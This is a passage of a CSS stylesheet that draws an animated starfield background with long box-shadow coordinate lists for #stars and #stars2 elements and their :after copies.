      1264px 1105px #fff, 1770px 883px #fff, 487px 802px #fff, 1881px 841px #fff,
      76px 535px #fff, 244px 1963px #fff, 1647px 585px #fff, 1253px 1912px #fff,
      368px 901px #fff, 1976px 163px #fff, 554px 626px #fff, 1706px 748px #fff,
      794px 1931px #fff, 576px 388px #fff, 1289px 1561px #fff, 1450px 651px #fff,
      150px 769px #fff, 222px 1904px #fff, 1565px 538px #fff, 424px 1701px #fff,
      489px 27px #fff, 1551px 49px #fff, 592px 624px #fff, 1077px 1983px #fff,
      1246px 186px #fff, 1162px 120px #fff, 1089px 576px #fff, 3px 1099px #fff,
      338px 1122px #fff, 277px 693px #fff, 312px 1232px #fff, 1266px 1197px #fff,
      1296px 1735px #fff, 1180px 581px #fff, 589px 141px #fff, 982px 978px #fff,
      22px 1843px #fff, 1019px 1352px #fff, 1322px 1066px #fff, 266px 941px #fff,
      655px 637px #fff, 989px 1602px #fff, 908px 1819px #fff, 180px 8px #fff,
      1297px 1441px #fff, 655px 313px #fff, 750px 860px #fff, 1467px 1570px #fff,
      210px 587px #fff, 1379px 804px #fff, 1064px 519px #fff, 1411px 1328px #fff,
      1932px 1576px #fff, 23px 325px #fff, 256px 1753px #fff, 887px 385px #fff,
      1953px 1090px #fff, 1728px 1740px #fff, 665px 930px #fff, 794px 273px #fff,
      103px 304px #fff, 1882px 1631px #fff, 882px 58px #fff, 1845px 1798px #fff,
      744px 1162px #fff, 1576px 1884px #fff, 1855px 1651px #fff, 704px 1134px #fff,
      429px 1754px #fff, 471px 330px #fff, 372px 784px #fff, 1452px 1907px #fff,
      1986px 1425px #fff, 1320px 1340px #fff, 1687px 435px #fff, 1359px 222px #fff,
      2px 1248px #fff, 1411px 345px #fff, 608px 1413px #fff, 119px 330px #fff,
      684px 1176px #fff, 102px 769px #fff, 1715px 1139px #fff, 1065px 1021px #fff,
      384px 1250px #fff, 470px 1059px #fff, 1548px 1970px #fff, 1835px 1871px #fff,
      127px 819px #fff, 1711px 1208px #fff, 1574px 861px #fff, 358px 1204px #fff,
      631px 1832px #fff, 831px 789px #fff, 410px 820px #fff, 317px 831px #fff,
      409px 810px #fff, 1369px 212px #fff, 1120px 440px #fff, 1924px 1175px #fff,
      1474px 569px #fff, 1053px 1233px #fff, 411px 1135px #fff, 412px 774px #fff,
      959px 1599px #fff, 1063px 1617px #fff, 1992px 1409px #fff, 67px 1993px #fff,
      1550px 1262px #fff, 783px 1503px #fff, 1415px 618px #fff, 1509px 1306px #fff,
      1372px 1737px #fff, 790px 1119px #fff, 698px 1990px #fff, 191px 1548px #fff,
      1614px 1005px #fff, 310px 517px #fff, 1410px 1488px #fff, 581px 1740px #fff,
      1878px 253px #fff, 11px 1361px #fff, 1814px 479px #fff, 195px 1665px #fff,
      348px 501px #fff, 1452px 389px #fff, 304px 1511px #fff, 1026px 1275px #fff,
      639px 1162px #fff, 1839px 1651px #fff, 152px 1562px #fff, 1521px 1484px #fff,
      1117px 579px #fff, 1985px 544px #fff, 509px 1516px #fff, 444px 840px #fff,
      1109px 1126px #fff, 706px 1640px #fff, 65px 570px #fff, 1688px 798px #fff,
      573px 1570px #fff, 1970px 94px #fff, 359px 1501px #fff, 43px 247px #fff,
      945px 1604px #fff, 1622px 354px #fff, 1452px 1976px #fff, 1833px 1943px #fff,
      63px 1197px #fff, 87px 365px #fff, 1522px 722px #fff, 247px 1455px #fff,
      142px 1800px #fff, 1854px 1321px #fff, 60px 792px #fff, 1159px 1798px #fff,
      1631px 662px #fff, 596px 1429px #fff, 1587px 1262px #fff, 1761px 1158px #fff,
      1980px 605px #fff, 1855px 109px #fff, 1202px 1321px #fff, 1690px 1682px #fff,
      669px 353px #fff, 661px 83px #fff, 1625px 648px #fff, 630px 1930px #fff,
      868px 1858px #fff, 564px 1528px #fff, 1272px 1098px #fff, 733px 434px #fff,
      654px 57px #fff, 1379px 1162px #fff, 388px 425px #fff, 614px 1645px #fff,
      1425px 1949px #fff, 1025px 333px #fff, 163px 943px #fff, 1941px 453px #fff,
      652px 926px #fff, 1553px 962px #fff, 1442px 340px #fff, 1881px 175px #fff,
      555px 917px #fff, 49px 1438px #fff, 1889px 812px #fff, 1293px 1662px #fff,
      814px 986px #fff, 1330px 1309px #fff, 368px 1996px #fff, 524px 1948px #fff,
      899px 1197px #fff, 647px 458px #fff, 1219px 1365px #fff, 1073px 459px #fff,
      234px 492px #fff, 282px 97px #fff, 562px 163px #fff, 904px 1073px #fff,
      554px 1569px #fff, 24px 581px #fff, 1775px 1224px #fff, 1101px 1056px #fff,
      660px 786px #fff, 832px 546px #fff, 691px 619px #fff, 838px 1102px #fff,
      129px 1102px #fff, 1038px 471px #fff, 650px 644px #fff, 824px 438px #fff,
      1136px 1145px #fff, 859px 426px #fff, 534px 7px #fff, 688px 1826px #fff,
      938px 1403px #fff, 1584px 1679px #fff, 1244px 765px #fff, 1807px 606px #fff,
      988px 226px #fff, 1082px 1187px #fff, 1329px 916px #fff, 755px 1912px #fff,
      1869px 1173px #fff, 66px 884px #fff, 1437px 847px #fff, 1468px 1339px #fff,
      1284px 1622px #fff, 984px 1688px #fff, 693px 1581px #fff, 248px 1079px #fff,
      813px 1219px #fff, 1990px 959px #fff, 1997px 1412px #fff, 1177px 1429px #fff,
      1627px 851px #fff, 1178px 329px #fff;
    animation: animStar 50s linear infinite;
  }
  
  #stars:after {
    content: ' ';
    position: absolute;
    top: 2000px;
    width: 1px;
    height: 1px;
    background: transparent;
    box-shadow: 36px 1243px #fff, 1364px 1674px #fff, 276px 12px #fff,
      571px 1739px #fff, 593px 1896px #fff, 463px 320px #fff, 1361px 1403px #fff,
      1591px 748px #fff, 363px 842px #fff, 528px 1366px #fff, 234px 374px #fff,
      1321px 527px #fff, 223px 486px #fff, 335px 1770px #fff, 1805px 302px #fff,
      1706px 1346px #fff, 1725px 1612px #fff, 1053px 309px #fff, 1885px 341px #fff,
      525px 768px #fff, 465px 108px #fff, 50px 1749px #fff, 1149px 395px #fff,
      888px 1652px #fff, 369px 1731px #fff, 940px 392px #fff, 1946px 1864px #fff,
      1429px 119px #fff, 1842px 1652px #fff, 1550px 1425px #fff,
      1265px 1058px #fff, 466px 69px #fff, 602px 1691px #fff, 538px 753px #fff,
      710px 759px #fff, 676px 1409px #fff, 316px 692px #fff, 667px 1157px #fff,
      1152px 1000px #fff, 1797px 1696px #fff, 919px 528px #fff, 1820px 486px #fff,
      798px 770px #fff, 1910px 1562px #fff, 918px 804px #fff, 339px 1835px #fff,
      178px 206px #fff, 1124px 1232px #fff, 469px 1845px #fff, 1654px 1009px #fff,
      627px 689px #fff, 1121px 78px #fff, 1866px 1876px #fff, 805px 1982px #fff,
      255px 228px #fff, 1428px 402px #fff, 1950px 1084px #fff, 1128px 658px #fff,
      89px 841px #fff, 1883px 1317px #fff, 1352px 1055px #fff, 1572px 1648px #fff,
      1981px 311px #fff, 1045px 1322px #fff, 1699px 162px #fff, 1925px 22px #fff,
      696px 1668px #fff, 767px 714px #fff, 1083px 86px #fff, 443px 1917px #fff,
      1777px 107px #fff, 1482px 867px #fff, 1324px 675px #fff, 212px 1612px #fff,
      1242px 886px #fff, 91px 701px #fff, 695px 1047px #fff, 983px 412px #fff,
      584px 783px #fff, 899px 326px #fff, 1995px 380px #fff, 1737px 1720px #fff,
      165px 168px #fff, 1px 735px #fff, 1435px 978px #fff, 1150px 313px #fff,
      298px 1404px #fff, 1288px 1008px #fff, 569px 1348px #fff, 1823px 643px #fff,
      98px 1088px #fff, 87px 301px #fff, 1390px 738px #fff, 1747px 1474px #fff,
      1853px 1605px #fff, 1421px 1645px #fff, 1161px 1292px #fff,
      1377px 385px #fff, 1864px 70px #fff, 1023px 1135px #fff, 1536px 1792px #fff,
      1358px 1742px #fff, 1223px 706px #fff, 183px 1163px #fff, 981px 96px #fff,
      1826px 1616px #fff, 1437px 1887px #fff, 479px 137px #fff, 1067px 497px #fff,
      1771px 1483px #fff, 18px 1404px #fff, 322px 697px #fff, 1375px 288px #fff,
      1861px 1993px #fff, 1358px 686px #fff, 1795px 148px #fff, 669px 931px #fff,
      1071px 984px #fff, 1202px 1964px #fff, 611px 1979px #fff, 337px 1077px #fff,
      382px 1739px #fff, 354px 491px #fff, 143px 1362px #fff, 1327px 840px #fff,
      676px 340px #fff, 588px 396px #fff, 181px 458px #fff, 957px 187px #fff,
      296px 1920px #fff, 1071px 1467px #fff, 191px 52px #fff, 140px 687px #fff,
      1446px 1285px #fff, 878px 570px #fff, 1714px 1875px #fff, 1696px 399px #fff,
      1690px 1695px #fff, 108px 736px #fff, 337px 1720px #fff, 1765px 1294px #fff,
      781px 683px #fff, 112px 346px #fff, 1139px 1533px #fff, 1423px 1114px #fff,
      1139px 1896px #fff, 56px 1854px #fff, 1166px 569px #fff, 347px 999px #fff,
      401px 117px #fff, 1334px 1045px #fff, 620px 802px #fff, 1026px 1226px #fff,
      858px 533px #fff, 327px 567px #fff, 1536px 686px #fff, 449px 1186px #fff,
      799px 217px #fff, 1264px 224px #fff, 136px 3px #fff, 1128px 1486px #fff,
      468px 1730px #fff, 268px 1937px #fff, 649px 1756px #fff, 1369px 597px #fff,
      162px 1841px #fff, 896px 1829px #fff, 1593px 356px #fff, 1406px 491px #fff,
      143px 936px #fff, 1243px 394px #fff, 1855px 1467px #fff, 487px 973px #fff,
      1250px 1393px #fff, 678px 1072px #fff, 1516px 367px #fff, 987px 400px #fff,
      1085px 1161px #fff, 668px 1745px #fff, 356px 433px #fff, 1362px 754px #fff,
      96px 790px #fff, 770px 1161px #fff, 574px 716px #fff, 1056px 275px #fff,
      642px 114px #fff, 1339px 710px #fff, 1189px 755px #fff, 281px 1637px #fff,
      1132px 711px #fff, 1521px 1345px #fff, 1274px 870px #fff, 165px 997px #fff,
      542px 165px #fff, 408px 219px #fff, 604px 19px #fff, 1568px 1942px #fff,
      202px 1161px #fff, 411px 563px #fff, 398px 789px #fff, 135px 1425px #fff,
      420px 631px #fff, 759px 1070px #fff, 370px 866px #fff, 472px 457px #fff,
      1200px 471px #fff, 1643px 349px #fff, 1139px 998px #fff, 1449px 520px #fff,
      131px 96px #fff, 1330px 1527px #fff, 37px 707px #fff, 1111px 571px #fff,
      147px 1469px #fff, 269px 1763px #fff, 1988px 1527px #fff, 1120px 1924px #fff,
      78px 1688px #fff, 1232px 570px #fff, 1487px 1478px #fff, 1670px 402px #fff,
      1999px 399px #fff, 1140px 1396px #fff, 1432px 533px #fff, 1548px 1997px #fff,
      871px 407px #fff, 1070px 1044px #fff, 1280px 978px #fff, 369px 1393px #fff,
      1941px 147px #fff, 103px 163px #fff, 977px 1187px #fff, 1606px 429px #fff,
      1734px 215px #fff, 448px 639px #fff, 221px 927px #fff, 1914px 1070px #fff,
      1132px 1738px #fff, 1702px 469px #fff, 638px 1223px #fff, 1230px 868px #fff,
      1666px 1511px #fff, 1047px 1681px #fff, 1392px 739px #fff, 115px 445px #fff,
      1084px 592px #fff, 1911px 1068px #fff, 826px 664px #fff, 1104px 799px #fff,
      85px 1822px #fff, 364px 1853px #fff, 1745px 478px #fff, 993px 515px #fff,
      1585px 884px #fff, 1357px 448px #fff, 684px 275px #fff, 546px 304px #fff,
      696px 13px #fff, 1104px 64px #fff, 324px 230px #fff, 959px 850px #fff,
      1619px 1358px #fff, 1721px 1467px #fff, 1872px 988px #fff, 175px 496px #fff,
      1181px 424px #fff, 905px 508px #fff, 1177px 367px #fff, 42px 210px #fff,
      1270px 820px #fff, 1949px 346px #fff, 1223px 1970px #fff, 1327px 1514px #fff,
      1180px 1995px #fff, 1714px 1877px #fff, 1854px 484px #fff, 59px 1236px #fff,
      1369px 1573px #fff, 313px 37px #fff, 1666px 1768px #fff, 1939px 656px #fff,
      345px 2px #fff, 1053px 801px #fff, 42px 983px #fff, 1626px 999px #fff,
      1566px 234px #fff, 230px 1294px #fff, 431px 1048px #fff, 688px 465px #fff,
      1777px 128px #fff, 209px 397px #fff, 680px 572px #fff, 489px 1749px #fff,
      771px 1289px #fff, 1771px 20px #fff, 1297px 1149px #fff, 778px 303px #fff,
      1974px 1079px #fff, 1590px 1729px #fff, 490px 1086px #fff, 599px 413px #fff,
      1561px 984px #fff, 771px 710px #fff, 1240px 1188px #fff, 1079px 693px #fff,
      267px 1810px #fff, 1594px 586px #fff, 1163px 702px #fff, 856px 1585px #fff,
      742px 904px #fff, 1440px 1705px #fff, 86px 1849px #fff, 1649px 1914px #fff,
      121px 1595px #fff, 1212px 1439px #fff, 681px 1502px #fff, 981px 386px #fff,
      405px 601px #fff, 815px 1229px #fff, 869px 712px #fff, 942px 302px #fff,
      1883px 1417px #fff, 1656px 1071px #fff, 1055px 1057px #fff,
      360px 1230px #fff, 445px 724px #fff, 863px 1903px #fff, 1696px 620px #fff,
      76px 201px #fff, 1688px 256px #fff, 1984px 769px #fff, 1799px 1875px #fff,
      1415px 289px #fff, 1423px 1216px #fff, 590px 284px #fff, 707px 1364px #fff,
      1445px 277px #fff, 1706px 1607px #fff, 689px 1828px #fff, 665px 784px #fff,
      179px 1717px #fff, 316px 1071px #fff, 275px 244px #fff, 3px 1945px #fff,
      1197px 1600px #fff, 123px 1860px #fff, 144px 601px #fff, 1994px 392px #fff,
      314px 1797px #fff, 1213px 1025px #fff, 1438px 1617px #fff, 1254px 885px #fff,
      1301px 934px #fff, 1679px 1271px #fff, 1700px 1284px #fff, 188px 1154px #fff,
      412px 30px #fff, 62px 607px #fff, 1392px 652px #fff, 1442px 520px #fff,
      1418px 498px #fff, 56px 684px #fff, 1432px 1638px #fff, 742px 731px #fff,
      181px 922px #fff, 271px 771px #fff, 440px 1276px #fff, 1109px 1337px #fff,
      1075px 405px #fff, 1115px 1835px #fff, 1369px 1669px #fff,
      1908px 1192px #fff, 245px 1157px #fff, 1462px 1134px #fff,
      1773px 1378px #fff, 1207px 1678px #fff, 832px 1983px #fff, 341px 1924px #fff,
      1469px 1910px #fff, 1993px 751px #fff, 272px 297px #fff, 638px 25px #fff,
      1010px 538px #fff, 39px 100px #fff, 1145px 1789px #fff, 534px 208px #fff,
      44px 1747px #fff, 579px 1312px #fff, 951px 473px #fff, 295px 538px #fff,
      729px 358px #fff, 1900px 456px #fff, 1652px 133px #fff, 919px 1532px #fff,
      1012px 368px #fff, 619px 606px #fff, 843px 620px #fff, 101px 1043px #fff,
      416px 800px #fff, 42px 841px #fff, 1466px 1267px #fff, 345px 1563px #fff,
      684px 1706px #fff, 288px 2px #fff, 747px 397px #fff, 519px 1405px #fff,
      1313px 748px #fff, 490px 1605px #fff, 278px 1108px #fff, 1239px 50px #fff,
      68px 342px #fff, 746px 441px #fff, 210px 1275px #fff, 1546px 1983px #fff,
      1784px 243px #fff, 303px 1009px #fff, 516px 397px #fff, 1177px 1988px #fff,
      63px 1521px #fff, 15px 824px #fff, 1578px 517px #fff, 1380px 1208px #fff,
      117px 538px #fff, 1820px 1250px #fff, 1678px 182px #fff, 638px 262px #fff,
      1685px 220px #fff, 1868px 746px #fff, 372px 1108px #fff, 1981px 666px #fff,
      1328px 770px #fff, 890px 1602px #fff, 308px 475px #fff, 1284px 1770px #fff,
      1241px 1552px #fff, 707px 198px #fff, 1908px 495px #fff, 1614px 559px #fff,
      971px 406px #fff, 1064px 749px #fff, 1383px 1339px #fff, 83px 1144px #fff,
      962px 1580px #fff, 200px 200px #fff, 83px 250px #fff, 485px 914px #fff,
      806px 1335px #fff, 434px 1393px #fff, 118px 1952px #fff, 460px 1472px #fff,
      1388px 17px #fff, 756px 1368px #fff, 157px 989px #fff, 356px 1597px #fff,
      432px 1058px #fff, 797px 1418px #fff, 1291px 385px #fff, 1182px 1703px #fff,
      1041px 695px #fff, 1019px 43px #fff, 1907px 199px #fff, 1214px 530px #fff,
      1264px 1105px #fff, 1770px 883px #fff, 487px 802px #fff, 1881px 841px #fff,
      76px 535px #fff, 244px 1963px #fff, 1647px 585px #fff, 1253px 1912px #fff,
      368px 901px #fff, 1976px 163px #fff, 554px 626px #fff, 1706px 748px #fff,
      794px 1931px #fff, 576px 388px #fff, 1289px 1561px #fff, 1450px 651px #fff,
      150px 769px #fff, 222px 1904px #fff, 1565px 538px #fff, 424px 1701px #fff,
      489px 27px #fff, 1551px 49px #fff, 592px 624px #fff, 1077px 1983px #fff,
      1246px 186px #fff, 1162px 120px #fff, 1089px 576px #fff, 3px 1099px #fff,
      338px 1122px #fff, 277px 693px #fff, 312px 1232px #fff, 1266px 1197px #fff,
      1296px 1735px #fff, 1180px 581px #fff, 589px 141px #fff, 982px 978px #fff,
      22px 1843px #fff, 1019px 1352px #fff, 1322px 1066px #fff, 266px 941px #fff,
      655px 637px #fff, 989px 1602px #fff, 908px 1819px #fff, 180px 8px #fff,
      1297px 1441px #fff, 655px 313px #fff, 750px 860px #fff, 1467px 1570px #fff,
      210px 587px #fff, 1379px 804px #fff, 1064px 519px #fff, 1411px 1328px #fff,
      1932px 1576px #fff, 23px 325px #fff, 256px 1753px #fff, 887px 385px #fff,
      1953px 1090px #fff, 1728px 1740px #fff, 665px 930px #fff, 794px 273px #fff,
      103px 304px #fff, 1882px 1631px #fff, 882px 58px #fff, 1845px 1798px #fff,
      744px 1162px #fff, 1576px 1884px #fff, 1855px 1651px #fff, 704px 1134px #fff,
      429px 1754px #fff, 471px 330px #fff, 372px 784px #fff, 1452px 1907px #fff,
      1986px 1425px #fff, 1320px 1340px #fff, 1687px 435px #fff, 1359px 222px #fff,
      2px 1248px #fff, 1411px 345px #fff, 608px 1413px #fff, 119px 330px #fff,
      684px 1176px #fff, 102px 769px #fff, 1715px 1139px #fff, 1065px 1021px #fff,
      384px 1250px #fff, 470px 1059px #fff, 1548px 1970px #fff, 1835px 1871px #fff,
      127px 819px #fff, 1711px 1208px #fff, 1574px 861px #fff, 358px 1204px #fff,
      631px 1832px #fff, 831px 789px #fff, 410px 820px #fff, 317px 831px #fff,
      409px 810px #fff, 1369px 212px #fff, 1120px 440px #fff, 1924px 1175px #fff,
      1474px 569px #fff, 1053px 1233px #fff, 411px 1135px #fff, 412px 774px #fff,
      959px 1599px #fff, 1063px 1617px #fff, 1992px 1409px #fff, 67px 1993px #fff,
      1550px 1262px #fff, 783px 1503px #fff, 1415px 618px #fff, 1509px 1306px #fff,
      1372px 1737px #fff, 790px 1119px #fff, 698px 1990px #fff, 191px 1548px #fff,
      1614px 1005px #fff, 310px 517px #fff, 1410px 1488px #fff, 581px 1740px #fff,
      1878px 253px #fff, 11px 1361px #fff, 1814px 479px #fff, 195px 1665px #fff,
      348px 501px #fff, 1452px 389px #fff, 304px 1511px #fff, 1026px 1275px #fff,
      639px 1162px #fff, 1839px 1651px #fff, 152px 1562px #fff, 1521px 1484px #fff,
      1117px 579px #fff, 1985px 544px #fff, 509px 1516px #fff, 444px 840px #fff,
      1109px 1126px #fff, 706px 1640px #fff, 65px 570px #fff, 1688px 798px #fff,
      573px 1570px #fff, 1970px 94px #fff, 359px 1501px #fff, 43px 247px #fff,
      945px 1604px #fff, 1622px 354px #fff, 1452px 1976px #fff, 1833px 1943px #fff,
      63px 1197px #fff, 87px 365px #fff, 1522px 722px #fff, 247px 1455px #fff,
      142px 1800px #fff, 1854px 1321px #fff, 60px 792px #fff, 1159px 1798px #fff,
      1631px 662px #fff, 596px 1429px #fff, 1587px 1262px #fff, 1761px 1158px #fff,
      1980px 605px #fff, 1855px 109px #fff, 1202px 1321px #fff, 1690px 1682px #fff,
      669px 353px #fff, 661px 83px #fff, 1625px 648px #fff, 630px 1930px #fff,
      868px 1858px #fff, 564px 1528px #fff, 1272px 1098px #fff, 733px 434px #fff,
      654px 57px #fff, 1379px 1162px #fff, 388px 425px #fff, 614px 1645px #fff,
      1425px 1949px #fff, 1025px 333px #fff, 163px 943px #fff, 1941px 453px #fff,
      652px 926px #fff, 1553px 962px #fff, 1442px 340px #fff, 1881px 175px #fff,
      555px 917px #fff, 49px 1438px #fff, 1889px 812px #fff, 1293px 1662px #fff,
      814px 986px #fff, 1330px 1309px #fff, 368px 1996px #fff, 524px 1948px #fff,
      899px 1197px #fff, 647px 458px #fff, 1219px 1365px #fff, 1073px 459px #fff,
      234px 492px #fff, 282px 97px #fff, 562px 163px #fff, 904px 1073px #fff,
      554px 1569px #fff, 24px 581px #fff, 1775px 1224px #fff, 1101px 1056px #fff,
      660px 786px #fff, 832px 546px #fff, 691px 619px #fff, 838px 1102px #fff,
      129px 1102px #fff, 1038px 471px #fff, 650px 644px #fff, 824px 438px #fff,
      1136px 1145px #fff, 859px 426px #fff, 534px 7px #fff, 688px 1826px #fff,
      938px 1403px #fff, 1584px 1679px #fff, 1244px 765px #fff, 1807px 606px #fff,
      988px 226px #fff, 1082px 1187px #fff, 1329px 916px #fff, 755px 1912px #fff,
      1869px 1173px #fff, 66px 884px #fff, 1437px 847px #fff, 1468px 1339px #fff,
      1284px 1622px #fff, 984px 1688px #fff, 693px 1581px #fff, 248px 1079px #fff,
      813px 1219px #fff, 1990px 959px #fff, 1997px 1412px #fff, 1177px 1429px #fff,
      1627px 851px #fff, 1178px 329px #fff;
  }
  
  #stars2 {
    width: 2px;
    height: 2px;
    background: transparent;
    box-shadow: 1328px 994px #fff, 1969px 1896px #fff, 1992px 741px #fff,
      1192px 35px #fff, 644px 1645px #fff, 1227px 88px #fff, 281px 604px #fff,
      1878px 757px #fff, 1494px 1289px #fff, 272px 1278px #fff, 554px 812px #fff,
      444px 412px #fff, 549px 27px #fff, 715px 1245px #fff, 1858px 1805px #fff,
      594px 1560px #fff, 1683px 1662px #fff, 1349px 700px #fff, 405px 873px #fff,
      346px 275px #fff, 1038px 767px #fff, 816px 1479px #fff, 690px 1715px #fff,
      158px 718px #fff, 823px 1963px #fff, 1986px 212px #fff, 194px 55px #fff,
      1010px 443px #fff, 522px 1213px #fff, 1212px 301px #fff, 685px 1851px #fff,
      1592px 1757px #fff, 786px 853px #fff, 1041px 911px #fff, 1108px 912px #fff,
      547px 279px #fff, 1784px 694px #fff, 1866px 1395px #fff, 83px 563px #fff,
      955px 1086px #fff, 1826px 133px #fff, 212px 143px #fff, 1375px 1968px #fff,
      1818px 1252px #fff, 257px 1275px #fff, 1170px 1637px #fff, 1569px 721px #fff,
      563px 1944px #fff, 924px 1288px #fff, 37px 1718px #fff, 1509px 99px #fff,
      1242px 1269px #fff, 1948px 370px #fff, 736px 1323px #fff, 885px 1082px #fff,
      155px 1386px #fff, 1712px 1216px #fff, 1656px 991px #fff, 999px 1015px #fff,
      1520px 833px #fff, 1425px 703px #fff, 1366px 249px #fff, 443px 935px #fff,
      30px 1088px #fff, 1392px 1756px #fff, 1522px 1764px #fff, 1516px 1897px #fff,
      662px 458px #fff, 1241px 1134px #fff, 955px 496px #fff, 1559px 92px #fff,
      1140px 531px #fff, 310px 455px #fff, 504px 1731px #fff, 1044px 337px #fff,
      1664px 1548px #fff, 1678px 1699px #fff, 440px 85px #fff, 1341px 1385px #fff,
      743px 1361px #fff, 827px 1036px #fff, 1895px 1375px #fff, 1921px 599px #fff,
      1230px 509px #fff, 1964px 1578px #fff, 399px 5px #fff, 1027px 1909px #fff,
      1796px 1299px #fff, 828px 1270px #fff, 1775px 28px #fff, 670px 1708px #fff,
      426px 953px #fff, 539px 564px #fff, 283px 450px #fff, 1306px 1885px #fff,
      206px 16px #fff, 1557px 951px #fff, 1180px 1214px #fff, 1663px 311px #fff,
      1516px 682px #fff, 661px 1373px #fff, 1259px 1681px #fff, 1045px 26px #fff,
      1666px 1198px #fff, 1470px 1630px #fff, 1883px 530px #fff, 289px 1598px #fff,
      1370px 1844px #fff, 423px 630px #fff, 948px 1712px #fff, 383px 1013px #fff,
      1661px 334px #fff, 970px 1798px #fff, 987px 221px #fff, 818px 177px #fff,
      116px 1144px #fff, 30px 1503px #fff, 71px 510px #fff, 1692px 676px #fff,
      1587px 668px #fff, 1474px 785px #fff, 774px 1966px #fff, 137px 1837px #fff,
      1591px 1923px #fff, 998px 40px #fff, 1916px 1457px #fff, 1379px 1537px #fff,
      936px 1140px #fff, 980px 1256px #fff, 1294px 673px #fff, 1178px 1217px #fff,
      352px 639px #fff, 1865px 502px #fff, 346px 70px #fff, 1189px 1589px #fff,
      1675px 1971px #fff, 1704px 1182px #fff, 17px 28px #fff, 1912px 1266px #fff,
      513px 1066px #fff, 548px 344px #fff, 454px 333px #fff, 959px 101px #fff,
      1711px 1839px #fff, 462px 295px #fff, 1427px 875px #fff, 1627px 655px #fff,
      833px 1126px #fff, 498px 666px #fff, 138px 1563px #fff, 783px 1640px #fff,
      213px 1894px #fff, 665px 1749px #fff, 130px 1086px #fff, 286px 578px #fff,
      1169px 1763px #fff, 84px 1378px #fff, 334px 339px #fff, 1682px 423px #fff,
      1568px 302px #fff, 1075px 1249px #fff, 451px 899px #fff, 1971px 102px #fff,
      1353px 264px #fff, 885px 824px #fff, 414px 1971px #fff, 532px 553px #fff,
      174px 243px #fff, 1133px 905px #fff, 1703px 1350px #fff, 741px 516px #fff,
      550px 606px #fff, 1411px 1365px #fff, 949px 1060px #fff, 808px 1615px #fff,
      1843px 1133px #fff, 1035px 1px #fff, 552px 528px #fff, 1026px 1621px #fff,
      1177px 1743px #fff, 1922px 1455px #fff, 1306px 915px #fff, 1428px 860px #fff,
      679px 310px #fff, 357px 899px #fff, 693px 1530px #fff, 1603px 1179px #fff,
      1128px 1651px #fff, 936px 1031px #fff, 1938px 722px #fff, 690px 57px #fff,
      1681px 1082px #fff, 1343px 1121px #fff, 1246px 692px #fff, 227px 1306px #fff,
      1399px 372px #fff, 1599px 1314px #fff, 310px 1901px #fff, 877px 216px #fff,
      396px 1324px #fff;
    animation: animStar 100s linear infinite;
  }
  
  #stars2:after {
    content: ' ';
    position: absolute;
    top: 2000px;
    width: 2px;
    height: 2px;
    background: transparent;
    box-shadow: 1328px 994px #fff, 1969px 1896px #fff, 1992px 741px #fff,
      1192px 35px #fff, 644px 1645px #fff, 1227px 88px #fff, 281px 604px #fff,
      1878px 757px #fff, 1494px 1289px #fff, 272px 1278px #fff, 554px 812px #fff,
      444px 412px #fff, 549px 27px #fff, 715px 1245px #fff, 1858px 1805px #fff,
      594px 1560px #fff, 1683px 1662px #fff, 1349px 700px #fff, 405px 873px #fff,
      346px 275px #fff, 1038px 767px #fff, 816px 1479px #fff, 690px 1715px #fff,
      158px 718px #fff, 823px 1963px #fff, 1986px 212px #fff, 194px 55px #fff,
      1010px 443px #fff, 522px 1213px #fff, 1212px 301px #fff, 685px 1851px #fff,
      1592px 1757px #fff, 786px 853px #fff, 1041px 911px #fff, 1108px 912px #fff,
      547px 279px #fff, 1784px 694px #fff, 1866px 1395px #fff, 83px 563px #fff,
      955px 1086px #fff, 1826px 133px #fff, 212px 143px #fff, 1375px 1968px #fff,
      1818px 1252px #fff, 257px 1275px #fff, 1170px 1637px #fff, 1569px 721px #fff,
      563px 1944px #fff, 924px 1288px #fff, 37px 1718px #fff, 1509px 99px #fff,
      1242px 1269px #fff, 1948px 370px #fff, 736px 1323px #fff, 885px 1082px #fff,
      155px 1386px #fff, 1712px 1216px #fff, 1656px 991px #fff, 999px 1015px #fff,
      1520px 833px #fff, 1425px 703px #fff, 1366px 249px #fff, 443px 935px #fff,
      30px 1088px #fff, 1392px 1756px #fff, 1522px 1764px #fff, 1516px 1897px #fff,
      662px 458px #fff, 1241px 1134px #fff, 955px 496px #fff, 1559px 92px #fff,
      1140px 531px #fff, 310px 455px #fff, 504px 1731px #fff, 1044px 337px #fff,
      1664px 1548px #fff, 1678px 1699px #fff, 440px 85px #fff, 1341px 1385px #fff,
      743px 1361px #fff, 827px 1036px #fff, 1895px 1375px #fff, 1921px 599px #fff,
      1230px 509px #fff, 1964px 1578px #fff, 399px 5px #fff, 1027px 1909px #fff,
      1796px 1299px #fff, 828px 1270px #fff, 1775px 28px #fff, 670px 1708px #fff,
      426px 953px #fff, 539px 564px #fff, 283px 450px #fff, 1306px 1885px #fff,
      206px 16px #fff, 1557px 951px #fff, 1180px 1214px #fff, 1663px 311px #fff,
      1516px 682px #fff, 661px 1373px #fff, 1259px 1681px #fff, 1045px 26px #fff,
      1666px 1198px #fff, 1470px 1630px #fff, 1883px 530px #fff, 289px 1598px #fff,
      1370px 1844px #fff, 423px 630px #fff, 948px 1712px #fff, 383px 1013px #fff,
      1661px 334px #fff, 970px 1798px #fff, 987px 221px #fff, 818px 177px #fff,
      116px 1144px #fff, 30px 1503px #fff, 71px 510px #fff, 1692px 676px #fff,
      1587px 668px #fff, 1474px 785px #fff, 774px 1966px #fff, 137px 1837px #fff,
      1591px 1923px #fff, 998px 40px #fff, 1916px 1457px #fff, 1379px 1537px #fff,
      936px 1140px #fff, 980px 1256px #fff, 1294px 673px #fff, 1178px 1217px #fff,
      352px 639px #fff, 1865px 502px #fff, 346px 70px #fff, 1189px 1589px #fff,
      1675px 1971px #fff, 1704px 1182px #fff, 17px 28px #fff, 1912px 1266px #fff,
      513px 1066px #fff, 548px 344px #fff, 454px 333px #fff, 959px 101px #fff,
      1711px 1839px #fff, 462px 295px #fff, 1427px 875px #fff, 1627px 655px #fff,
      833px 1126px #fff, 498px 666px #fff, 138px 1563px #fff, 783px 1640px #fff,
      213px 1894px #fff, 665px 1749px #fff, 130px 1086px #fff, 286px 578px #fff,
      1169px 1763px #fff, 84px 1378px #fff, 334px 339px #fff, 1682px 423px #fff,
      1568px 302px #fff, 1075px 1249px #fff, 451px 899px #fff, 1971px 102px #fff,
      1353px 264px #fff, 885px 824px #fff, 414px 1971px #fff, 532px 553px #fff,
      174px 243px #fff, 1133px 905px #fff, 1703px 1350px #fff, 741px 516px #fff,
      550px 606px #fff, 1411px 1365px #fff, 949px 1060px #fff, 808px 1615px #fff,
